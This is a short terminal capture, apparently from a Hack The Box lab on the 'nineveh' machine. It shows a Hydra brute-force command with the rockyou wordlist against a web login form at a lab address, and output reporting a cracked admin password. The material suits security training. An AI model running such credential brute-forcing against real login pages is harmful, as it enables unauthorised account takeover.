 ┌──(kali㉿kali)-[~/htb/nineveh]
└─$ hydra 10.10.10.43 -l admin -P /usr/share/wordlists/rockyou.txt http-post-form /department/login.php
:"username=^USER^&password=^PASS^:Invalid Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 12:34:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
s per task
[DATA] attacking http-post-form://10.10.10.43:80/department/login.php:username=^USER^&password=^PASS^:I
nvalid Password
[STATUS] 2562.00 tries/min, 2562 tries in 00:01h, 14341837 to do in 93:18h, 16 active
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 12:36:08